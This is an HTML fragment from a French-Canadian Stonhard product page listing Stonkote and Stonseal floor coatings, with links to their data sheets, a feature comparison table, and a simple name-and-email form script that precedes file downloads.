                                    <p>Produit spécifiquement formulé pour apporter une protection exceptionnelle contre une large gamme de produits chimiques, tout en améliorant la résistance à l’abrasion et la facilité de nettoyage.</p>
                                    <div class="bottom">

                                        <input type="hidden" value="18" />
                                        <input type="hidden" value='Stonkote' />
                                        <input type="hidden" value='Stonkote HT4' />
                                        <input type="hidden" value='canada' />
                                        <section class="col-4">
                                            <h6>Fiche technique du produit</h6>
                                            <ul>
                                                    <li><a href="/media/10995/stonkote-ht4-pds-fr.pdf">Stonkote HT4 PDS FR.pdf</a></li>
                                                                                            </ul>
                                        </section>
                                        <section class="col-4">
                                            <h6>Fiche de s&#233;curit&#233; du produit</h6>
                                            <ul>
                                                    <li><a href="/media/5770/stonkote-ht4-amine-fiches-de-donne-es-de-securite-fr_ca.pdf">Stonkote HT4 Amine - Fiches de données de securité - fr_CA.pdf</a></li>
                                                    <li><a href="/media/5771/stonkote-ht4-resin-fiches-de-donne-es-de-securite-fr_ca.pdf">Stonkote HT4 Resin - Fiches de données de securité - fr_CA.pdf</a></li>
                                            </ul>
                                        </section>
                                                                                                                    </div>
                                </div>
                            </div>
                            <div class="accordion-detail" id="tabs-47150">
                                <div class="formula-info">
                                    <h5>AT5</h5>
                                    <p>Revêtement époxy antistatique basé sur la formulation chimique de Stonkote HT4. Sa formulation est conçue pour une meilleure résistance à l’abrasion et aux produits chimiques, tout en améliorant la nettoyabilité et les propriétés antistatiques.</p>
                                    <div class="bottom">

                                        <input type="hidden" value="18" />
                                        <input type="hidden" value='Stonkote' />
                                        <input type="hidden" value='Stonkote AT5' />
                                        <input type="hidden" value='canada' />
                                        <section class="col-4">
                                            <h6>Fiche technique du produit</h6>
                                            <ul>
                                                    <li><a href="/media/5774/stonkote-at5-fiche-technique-fr_ca.pdf">Stonkote AT5 - Fiche technique - fr_CA.pdf</a></li>
                                                                                            </ul>
                                        </section>
                                        <section class="col-4">
                                            <h6>Fiche de s&#233;curit&#233; du produit</h6>
                                            <ul>
                                                    <li><a href="/media/5777/at5-fibers-fiches-de-donne-es-de-securite-fr_ca.pdf">AT5 Fibers - Fiches de données de securité - fr_CA.pdf</a></li>
                                                    <li><a href="/media/5778/atk-primer-voc-amine-fiches-de-donne-es-de-securite-fr_ca.pdf">ATK Primer (VOC) Amine - Fiches de données de securité - fr_CA.pdf</a></li>
                                                    <li><a href="/media/5772/atk-primer-voc-part-b-fiches-de-donne-es-de-securite-fr_ca.pdf">ATK Primer (VOC) Part B - Fiches de données de securité - fr_CA.pdf</a></li>
                                                    <li><a href="/media/5773/stonkote-at5-antistat-fiches-de-donne-es-de-securite-fr_ca.pdf">Stonkote AT5 Antistat - Fiches de données de securité - fr_CA.pdf</a></li>
                                                    <li><a href="/media/5775/stonkote-ht4-resin-fiches-de-donne-es-de-securite-fr_ca-1.pdf">Stonkote HT4 Resin - Fiches de données de securité - fr_CA (1).pdf</a></li>
                                                    <li><a href="/media/5776/stonkote-ht4-amine-fiches-de-donne-es-de-securite-fr_ca-1.pdf">Stonkote HT4 Amine - Fiches de données de securité - fr_CA (1).pdf</a></li>
                                            </ul>
                                        </section>
                                                                                                                    </div>
                                </div>
                            </div>
                            <div class="accordion-detail" id="tabs-47151">
                                <div class="formula-info">
                                    <h5>GS6</h5>
                                    <p>Stonseal GS6 combine une résistance supérieure aux produits chimiques et à l’abrasion, et d’excellentes propriétés d’adhérence et de résistance aux intempéries. Offrant une couche de finition stable aux UV et une excellente résistance à l’abrasion, ce revêtement est conçu pour recouvrir les systèmes Stonhard.</p>
                                    <div class="bottom">

                                        <input type="hidden" value="18" />
                                        <input type="hidden" value='Stonkote' />
                                        <input type="hidden" value='Coatings' />
                                        <input type="hidden" value='canada' />
                                        <section class="col-4">
                                            <h6>Fiche technique du produit</h6>
                                            <ul>
                                                    <li><a href="/media/10278/stonseal-gs6-product-data-1-1-current-release-2024-july-17_fr-rev.pdf">Stonseal GS6 - Fiche technique - fr_CA.pdf</a></li>
                                                                                            </ul>
                                        </section>
                                        <section class="col-4">
                                            <h6>Fiche de s&#233;curit&#233; du produit</h6>
                                            <ul>
                                                    <li><a href="/media/5780/stonseal-gs6-clear-flat-polyol-fiches-de-donne-es-de-securite-fr_ca.pdf">Stonseal GS6 Clear Flat Polyol - Fiches de données de securité - fr_CA.pdf</a></li>
                                                    <li><a href="/media/5781/stonseal-gs6-clear-gloss-polyol-fiches-de-donne-es-de-securite-fr_ca.pdf">Stonseal GS6 Clear Gloss Polyol - Fiches de données de securité - fr_CA.pdf</a></li>
                                                    <li><a href="/media/5782/stonseal-gs6-part-iso-fiches-de-donne-es-de-securite-fr_ca.pdf">Stonseal GS6 Part ISO - Fiches de données de securité - fr_CA.pdf</a></li>
                                                    <li><a href="/media/5783/stonseal-gs6-clear-gloss-part-iso-fiches-de-donne-es-de-securite-fr_ca.pdf">Stonseal GS6 Clear Gloss Part ISO - Fiches de données de securité - fr_CA.pdf</a></li>
                                                    <li><a href="/media/5784/stonseal-gs6-clear-flat-part-iso-fiches-de-donne-es-de-securite-fr_ca.pdf">Stonseal GS6 Clear Flat Part ISO - Fiches de données de securité - fr_CA.pdf</a></li>
                                                    <li><a href="/media/5785/stonseal-gs6-part-b-fiches-de-donne-es-de-securite-fr_ca.pdf">Stonseal GS6 Part B - Fiches de données de securité - fr_CA.pdf</a></li>
                                            </ul>
                                        </section>
                                                                                                                    </div>
                                </div>
                            </div>
                            <div class="accordion-detail" id="tabs-47152">
                                <div class="formula-info">
                                    <h5>HB4</h5>
                                    <p>Stonkote HB4 est conçu pour être utilisé lorsqu’un revêtement époxy brillant et lisse, fortement garnissant, à haute teneur en solides et résistant aux produits chimiques, est souhaité pour des surfaces horizontales.</p>
                                    <div class="bottom">

                                        <input type="hidden" value="18" />
                                        <input type="hidden" value='Stonkote' />
                                        <input type="hidden" value='Stonkote HB4' />
                                        <input type="hidden" value='canada' />
                                        <section class="col-4">
                                            <h6>Fiche technique du produit</h6>
                                            <ul>
                                                    <li><a href="/media/10275/stonkote-hb4-product-data-1-0-current-release-2024-may-17_fr-rev.pdf">Stonkote HB4 - Fiche technique - fr_CA.pdf</a></li>
                                                                                            </ul>
                                        </section>
                                        <section class="col-4">
                                            <h6>Fiche de s&#233;curit&#233; du produit</h6>
                                            <ul>
                                                    <li><a href="/media/5787/stonkote-hb4-resin-fiches-de-donne-es-de-securite-fr_ca.pdf">Stonkote HB4 Resin - Fiches de données de securité - fr_CA.pdf</a></li>
                                                    <li><a href="/media/5788/stonkote-hb4-amine-fiches-de-donne-es-de-securite-fr_ca.pdf">Stonkote HB4 Amine - Fiches de données de securité - fr_CA.pdf</a></li>
                                            </ul>
                                        </section>
                                                                                                                    </div>
                                </div>
                            </div>
                            <div class="accordion-detail" id="tabs-47153">
                                <div class="formula-info">
                                    <h5>PA7</h5>
                                    <p>Stonseal PA7 est un revêtement en uréthane pigmenté à usage général conçu pour améliorer la nettoyabilité et augmenter la résistance aux taches, à l’abrasion et aux rayons UV. S’applique sur des surfaces verticales ou horizontales.</p>
                                    <div class="bottom">

                                        <input type="hidden" value="18" />
                                        <input type="hidden" value='Stonkote' />
                                        <input type="hidden" value='Coatings' />
                                        <input type="hidden" value='canada' />
                                        <section class="col-4">
                                            <h6>Fiche technique du produit</h6>
                                            <ul>
                                                    <li><a href="/media/9675/stonseal-pa7-product-data-1-1-current-release-2021-june-15_fr-rev.pdf">stonseal-pa7-product-data-1.1-current-release-2021-june-15_FR rev.pdf</a></li>
                                                                                            </ul>
                                        </section>
                                        <section class="col-4">
                                            <h6>Fiche de s&#233;curit&#233; du produit</h6>
                                            <ul>
                                                    <li><a href="/media/5789/stonseal-pa7-amine-fiches-de-donne-es-de-securite-fr_ca.pdf">Stonseal PA7 Amine - Fiches de données de securité - fr_CA.pdf</a></li>
                                                    <li><a href="/media/5790/stonseal-pa7-iso-fiches-de-donne-es-de-securite-fr_ca.pdf">Stonseal PA7 ISO - Fiches de données de securité - fr_CA.pdf</a></li>
                                            </ul>
                                        </section>
                                                                                                                    </div>
                                </div>
                            </div>
                            <div class="accordion-detail" id="tabs-47154">
                                <div class="formula-info">
                                    <h5>CF7</h5>
                                    <p>Stonseal CF7 (transparent/mat) améliore la nettoyabilité et augmente la résistance aux taches, à l’abrasion et aux rayons UV des revêtements de sol Stonhard. Ce produit peut être appliqué sur des surfaces verticales ou horizontales nécessitant une couche de finition résistante aux UV. Un autres avantage de ce produit : une résistance accrue à l’abrasion et aux taches, souhaitable pour les salles d’opération des hôpitaux et les salles blanches des laboratoires pharmaceutiques.</p>
                                    <div class="bottom">

                                        <input type="hidden" value="18" />
                                        <input type="hidden" value='Stonkote' />
                                        <input type="hidden" value='Coatings' />
                                        <input type="hidden" value='canada' />
                                        <section class="col-4">
                                            <h6>Fiche technique du produit</h6>
                                            <ul>
                                                    <li><a href="/media/5791/stonseal-cf7-fiche-technique-fr_ca.pdf">Stonseal CF7 - Fiche technique - fr_CA.pdf</a></li>
                                                                                            </ul>
                                        </section>
                                        <section class="col-4">
                                            <h6>Fiche de s&#233;curit&#233; du produit</h6>
                                            <ul>
                                                    <li><a href="/media/5793/stonseal-cf7-polyol-resin-fiches-de-donne-es-de-securite-fr_ca.pdf">Stonseal CF7 Polyol Resin - Fiches de données de securité - fr_CA.pdf</a></li>
                                                    <li><a href="/media/5792/stonseal-cf7-iso-fiches-de-donne-es-de-securite-fr_ca.pdf">Stonseal CF7 ISO - Fiches de données de securité - fr_CA.pdf</a></li>
                                            </ul>
                                        </section>
                                                                                                                    </div>
                                </div>
                            </div>
                            <div class="accordion-detail" id="tabs-47155">
                                <div class="formula-info">
                                    <h5>CE4</h5>
                                    <p>Stonkote CE4 (transparent) est un scellant brillant conçu pour être combiné à différents systèmes de revêtements de sol Stonhard. Il peut être appliqué sur des surfaces horizontales ou verticales, sur différents types de supports.</p>
                                    <div class="bottom">

                                        <input type="hidden" value="18" />
                                        <input type="hidden" value='Stonkote' />
                                        <input type="hidden" value='Stonkote CE4' />
                                        <input type="hidden" value='canada' />
                                        <section class="col-4">
                                            <h6>Fiche technique du produit</h6>
                                            <ul>
                                                    <li><a href="/media/5794/stonkote-ce4-fiche-technique-fr_ca.pdf">Stonkote CE4 - Fiche technique - fr_CA.pdf</a></li>
                                                                                            </ul>
                                        </section>
                                        <section class="col-4">
                                            <h6>Fiche de s&#233;curit&#233; du produit</h6>
                                            <ul>
                                                    <li><a href="/media/5795/stonkote-ce4-resin-fiches-de-donne-es-de-securite-fr_ca.pdf">Stonkote CE4 Resin - Fiches de données de securité - fr_CA.pdf</a></li>
                                                    <li><a href="/media/5796/stonkote-ce4-amine-fiches-de-donne-es-de-securite-fr_ca.pdf">Stonkote CE4 Amine - Fiches de données de securité - fr_CA.pdf</a></li>
                                            </ul>
                                        </section>
                                                                                                                    </div>
                                </div>
                            </div>
                            <div class="accordion-detail" id="tabs-49139">
                                <div class="formula-info">
                                    <h5>PF7</h5>
                                    <p>Pigmented-flat, two-component, high-performance,
water-based, aliphatic polyurethane coating that incorporates Stonplus
Protect antimicrobial technology.</p>
                                    <div class="bottom">

                                        <input type="hidden" value="18" />
                                        <input type="hidden" value='Stonkote' />
                                        <input type="hidden" value='Coatings' />
                                        <input type="hidden" value='canada' />
                                        <section class="col-4">
                                            <h6>Fiche technique du produit</h6>
                                            <ul>
                                                    <li><a href="/media/6277/stonseal-pf7-product-data-1-0-current-release-2021-february-10-print_fr-rev.pdf">stonseal-pf7-product-data-1.0-current-release-2021-february-10 PRINT_FR rev.pdf</a></li>
                                                                                            </ul>
                                        </section>
                                        <section class="col-4">
                                            <h6>Fiche de s&#233;curit&#233; du produit</h6>
                                            <ul>
                                                    <li><a href="/media/6269/stonseal-pf7-polyol-fiches-de-donne-es-de-securite-fr_ca.pdf">Stonseal PF7 Polyol - Fiches de données de securité - fr_CA.pdf</a></li>
                                                    <li><a href="/media/6270/stonseal-pf7-iso-fiches-de-donne-es-de-securite-fr_ca.pdf">Stonseal PF7 Iso - Fiches de données de securité - fr_CA.pdf</a></li>
                                            </ul>
                                        </section>
                                                                                                                    </div>
                                </div>
                            </div>
                    </div><!--accordion-right-->


                </div><!--tabs-->
            </div>

        </div><!--formula-details-->



        <div class="modal-overlay" id="modalOverlay">
            <div class="modal-contentBim">
                <label for="name">Name</label>
                <input type="text" id="bimname" placeholder="Enter your name">
                <div class="error-message" id="nameError"></div>
                <br>
                <label for="email">Email</label>
                <input type="email" id="bimemail" placeholder="Enter your email">
                <div class="error-message" id="emailError"></div>
                <br>
                <div class="button-row">
                    <button onclick="downloadFile(event)">Submit</button>
                    <button onclick="cancelDownload()">Cancel</button>
                </div>

            </div>
        </div>

        <script>
		let downloadUrlVal; // Declare downloadUrl globally
		let bimSubjectVal;
		let bimRecipientsVal;
		//const cookieName = "downloadModalShown"; // Name for the cookie

        function showModal(downloadUrl,bimSubject,bimRecipients)
		{
			debugger;
			window.downloadUrl = downloadUrl;
			downloadUrlVal = downloadUrl;
            bimRecipientsVal = bimRecipients;
            bimSubjectVal = bimSubject;
            document.getElementById("modalOverlay").style.display = "block";





        }

        function downloadFile(event)
		{
			debugger;
			 event.preventDefault(); // Prevent form submission
            const name = document.getElementById("bimname").value;
            const email = document.getElementById("bimemail").value;

            // Validate input fields
            const nameError = document.getElementById("nameError");
            const emailError = document.getElementById("emailError");

            nameError.textContent = "";
            emailError.textContent = "";

            if (!name) {
                nameError.textContent = "Name is required";
                return;
            }

            if (!email) {
                emailError.textContent = "Email is required";
                return;
            }
			 const fileExtension = downloadUrlVal.split(".").pop().toLowerCase();



			     $.ajax({
    type: "POST",
    url: "/Umbraco/Api/BMI/SendCustData",
    data: JSON.stringify({ name: name, email: email, bimSubject: bimSubjectVal, bimRecipients: bimRecipientsVal  }), // Convert data to JSON
    contentType: "application/json", // Set content type
    success: function (response) {
        // API call was successful
        //alert("Email successfully sent.");
        //document.cookie = "downloadModalShown=true; expires=Fri, 31 Dec 9999 23:59:59 GMT; path=/";
        if (fileExtension === "rvt") {

			const rvtFileUrl = window.downloadUrl;
			const filename = downloadUrlVal.split("/").pop();
			alert("Your file will begin to download! Thank you!");
      const a = document.createElement("a");
      a.href = rvtFileUrl;
      a.download = filename;
      a.click();




		}
		else
		{
			 window.location.href = window.downloadUrl;

		}



    },
    error: function (xhr, status, error) {
        console.error(error);
        // Show an alert for API error
        alert("An error occurred. Please try again later.");
    }
});








            document.getElementById("modalOverlay").style.display = "none";
        }

function cancelDownload() {
            document.getElementById("modalOverlay").style.display = "none";
        }
        </script>


        <style>

            #revitfiles li {
                width: 100% !important;
            }

            #colorsheets li img {
                width: 100% !important;
                max-height: 200px;
            }

            #colorsheets li a {
                color: #0099D8;
            }

            #revitfiles li a {
                color: #0099D8;
            }

            #colorsheets li p {
                text-align: left;
            }

            #colorsheets li {
                height: auto;
                width: 18%;
                margin: 0 77px 0 0;
            }


            #colorsheets {
                display: flex;
                flex-wrap: wrap;
            }





            @media only screen and (max-width: 600px) {
                #colorsheets li p {
                    text-align: center;
                }

                #colorsheets li {
                    height: auto;
                    width: 100%;
                    margin: 0 7px 0 0;
                }

                #revitfiles li {
                    width: 100% !important;
                    text-align: center;
                }
            }
        </style>

        <style>
            /* Style for the modal overlay */
            .modal-overlay {
                display: none;
                position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.5);
                z-index: 600000000 !important;
            }

            /* Style for the modal content */
            .modal-contentBim {
                position: absolute;
                width: -webkit-fill-available;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                background-color: #f9f9f9;
                padding: 20px;
                border-radius: 8px;
                box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);
                max-width: 400px; /* Adjust the width as needed */
            }

            /* Style for form elements */
            label {
                font-size: smaller !important;
            }

            input {
                padding: 8px;
                margin-bottom: 10px;
                border: 1px solid #ccc;
                border-radius: 4px;
            }

            .error-message {
                color: red;
                font-size: 12px;
                margin-top: 5px;
            }

            .button-row {
                display: flex;
                justify-content: space-evenly;
            }


            #tabs2 input {
                width: 90%;
                font-size: 1em !important;
                padding: 0px !important;
                height: auto !important;
                margin: 5px 0px;
            }
        </style>








        <div id="feature-comp" style="padding-top: 120px; margin-top: -120px;">
            <h2>Feature Comparison</h2>

            <div class="features-applications">
                    <div class="list">
                        <p>Primary Features</p>
                        <ul>
                                            <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/resistance-a-l-abrasion/">R&#233;sistance &#224; l&#39;abrasion</a></li>
                                            <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/resistance-aux-produits-chimiques/">R&#233;sistance aux produits chimiques</a></li>
                                            <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/facilite-de-nettoyage/">Facilit&#233; de nettoyage</a></li>
                                            <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/resistance-aux-taches/">R&#233;sistance aux taches</a></li>
                        </ul>

                    </div>
                                    <div class="list">
                        <p>Available Features*</p>
                        <ul>
                                    <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/haute-brillance/">Haute brillance</a></li>
                                    <li>Fini satin&#233;</li>
                                    <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/resistance-aux-uv/">R&#233;sistance aux UV</a></li>
                        </ul>
                    </div>
                                    <div class="list">
                        <p>Common Applications</p>
                        <ul>
                                    <li><a href="http://fr.stonhard.ca/choisissez-votre-industrie/fabrication-generale/">Entrep&#244;ts</a></li>
                                    <li><a href="http://fr.stonhard.ca/choisissez-votre-industrie/fabrication-generale/">All&#233;es</a></li>
                                    <li><a href="http://fr.stonhard.ca/choisissez-votre-industrie/environnements-de-vente-au-detail/">&#201;piceries</a></li>
                                    <li><a href="http://fr.stonhard.ca/choisissez-votre-industrie/immeubles-de-bureaux-gestion-de-batiments/">Locaux techniques</a></li>
                                    <li><a href="http://fr.stonhard.ca/choisissez-votre-industrie/fabrication-generale/">Usines de fabrication</a></li>
                                    <li><a href="http://fr.stonhard.ca/choisissez-votre-industrie/environnements-de-vente-au-detail/">Toilettes</a></li>
                        </ul>
                    </div>


            </div>

            <div class="prod_top-after">
                <div class="right" style="width: 100% !important; padding: 0px !important;">
                    <div class="border" style="width: 75%; margin-left: auto; margin-right: auto; margin-top: 0px !important;">
                        <p><b>* available in select formulas</b></p>
                    </div>
                </div>
            </div>
            <div class="feature-container">

                <div id="tabs">
                    <div id="legend">
                        <ul>
                            <li id="good"><p>= Bon</p></li>
                            <li id="best"><p>= Sup&#233;rieur</p></li>
                                <li id="NA"><p>= S/O</p></li>
                        </ul>
                    </div>
                    <table class="responsive"> 
		<tr>
			<th style="background-color: #003e57;">&nbsp;</th>
                <th data-prod="47147" style="background-color: #003e57;">GS4</th>
                <th data-prod="47148" style="background-color: #003e57;">GS3</th>
                <th data-prod="47149" style="background-color: #003e57;">HT4</th>
                <th data-prod="47150" style="background-color: #003e57;">AT5</th>
                <th data-prod="47151" style="background-color: #003e57;">GS6</th>
                <th data-prod="47152" style="background-color: #003e57;">HB4</th>
                <th data-prod="47153" style="background-color: #003e57;">PA7</th>
                <th data-prod="47154" style="background-color: #003e57;">CF7</th>
                <th data-prod="47155" style="background-color: #003e57;">CE4</th>
                <th data-prod="49139" style="background-color: #003e57;">PF7</th>
		</tr>
			<tr>
				<td>
				<a href=http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/resistance-a-l-abrasion/ class=featureLink><p>R&#233;sistance &#224; l’abrasion</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td>&nbsp;</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/resistance-aux-produits-chimiques/ class=featureLink><p>R&#233;sistance aux produits chimiques</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td>&nbsp;</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/resistance-aux-chocs/ class=featureLink><p>R&#233;sistance aux chocs</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td>&nbsp;</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td>&nbsp;</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td>&nbsp;</td>
			</tr> 
			<tr>
				<td>
				<a href=http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/zones-a-trafic-intense/ class=featureLink><p>Zones &#224; trafic intense</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td>&nbsp;</td>
			</tr> 
			<tr>
				<td>
				<a href=http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/faible-odeur/ class=featureLink><p>Faible odeur</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td>&nbsp;</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td>&nbsp;</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/qualite-antiderapage/ class=featureLink><p>Qualit&#233; antid&#233;rapage</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td>&nbsp;</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td>&nbsp;</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td>&nbsp;</td>
			</tr> 
			<tr>
				<td>
				<a href=http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/chocs-thermiques-cycles-thermiques/ class=featureLink><p>Chocs thermiques/Cycles thermiques</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td>&nbsp;</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td>&nbsp;</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
			</tr> 
			<tr>
				<td>
				<a href=http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/resistance-a-l-usure/ class=featureLink><p>R&#233;sistance &#224; l’usure</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td>&nbsp;</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td>&nbsp;</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td>&nbsp;</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td>&nbsp;</td>
			</tr> 
			<tr>
				<td>
				<a href=http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/sans-joints/ class=featureLink><p>Sans joints</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/haute-brillance/ class=featureLink><p>Haute brillance</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td>&nbsp;</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td>&nbsp;</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td>&nbsp;</td>
			</tr> 
			<tr>
				<td>
				<a href=http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/finition-lisse/ class=featureLink><p>Finition lisse</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/des-conducteur/ class=featureLink><p>DES/Conducteur</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
			</tr> 
